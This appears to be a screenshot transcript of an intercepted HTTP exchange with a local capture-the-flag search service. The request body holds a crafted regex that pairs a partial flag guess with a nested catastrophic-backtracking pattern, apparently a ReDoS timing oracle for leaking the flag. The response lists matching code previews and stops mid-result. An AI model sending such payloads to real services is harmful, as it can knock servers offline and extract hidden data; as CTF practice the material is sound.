 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 112
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua-platform: "macOS"
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: */*
10 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
11 Content-Type: application/json
12 sec-ch-ua-mobile: ?0
13 Origin: http://localhost:3000
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:3000/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: keep-alive
21
22 {
"query":
"/uoftctf{why_15_my_4pp_l4661n6_50_b4dly[?]{2}}|uof((([a-zA-Z 0-9{}_]*)*
)*)*~|Hello/",
"language":"All"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 2439
5 ETag: W/"987-T9yjVUPQtMj/TjHzrGj1gqyzaoE"
6 Date: Sun, 12 Jan 2025 16:19:39 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"results":[
{
"fileName":"SimpleGUI.cs",
"preview":
"(50, 50);\n button.Click += Button_Click;\n\n l
abel = new Label();\n label.Text = \"<mark>Hello</mark>
!\";\n label.Location = new System.Drawing.Point(50, 10
0);\n label.AutoSize = true;\n\n ",
"language":"C#",
"visible":true
},
{
"fileName":"SimpleWebServer.java",
"preview":
" \"Content-Type: text/html\\r\\n\\r\\n\" +\n
\"<html><body><h1><mark>Hello</ma
rk> from SimpleWebServer</h1></body></html>\";\n
out.write(response);\n out.",
"language":"Java",
"visible":true
},
{
"fileName":"cli_tool.rs",
"preview":
"if args.len() < 2 {\n println!(\"Usage: cli_tool <name
>\");\n return;\n }\n println!(\"<mark>Hello</mar
k>, \\{}!\", args[1]);\n}\n",
"language":"Rust",
"visible":true
},
{
"fileName":"client.c",
"preview":
"fine PORT 8080\n\nint main() {\n int sock = 0;\n struct
sockaddr_in serv_addr;\n char *hello = \"<mark>Hello</mark
> from client\";\n char buffer[1024] = {0};\n \n if (
(sock = socket(AF_INET, SOCK_STREAM, 0)) < ",
Search 0 highlights